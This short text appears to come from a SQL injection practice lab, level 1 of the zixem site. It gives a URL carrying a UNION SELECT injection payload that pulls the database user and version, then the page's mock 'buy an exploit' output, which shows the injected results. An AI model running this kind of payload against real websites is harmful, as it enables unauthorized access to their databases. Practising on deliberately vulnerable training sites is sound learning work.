 https://zixem.altervista.org/SQLi/level1.php?id=0 union all select user(),version(),3--
Wanna buy an exploit?
>_
Item ID: 8.0.30
Price: zixem@localhost$
contact seller: zxm@lol.gov
good luck. -Zixem
2012-forever~ ©